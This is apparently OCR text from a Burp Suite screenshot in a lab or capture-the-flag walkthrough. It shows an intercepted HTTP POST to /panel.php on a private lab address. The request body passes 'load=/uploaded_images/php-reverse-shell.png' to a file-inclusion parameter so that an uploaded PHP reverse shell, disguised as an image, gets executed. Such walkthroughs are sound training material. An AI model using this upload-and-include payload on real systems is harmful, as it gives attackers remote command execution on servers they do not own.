 Intercept HTTP history WebSockets history Options
Request to http://192.168.56.107:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP
Pretty Raw Hex \n
1 POST /panel.php HTTP/1.1
2 Host: 192.168.56.107
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.107
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent:
9 Accept:
10 Referer: http://192.168.56.107/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=afrina416c63199l7vk6n6enl4
14 Connection: close
15
16 load=/uploaded_images/php-reverse-shell.png&continue=continue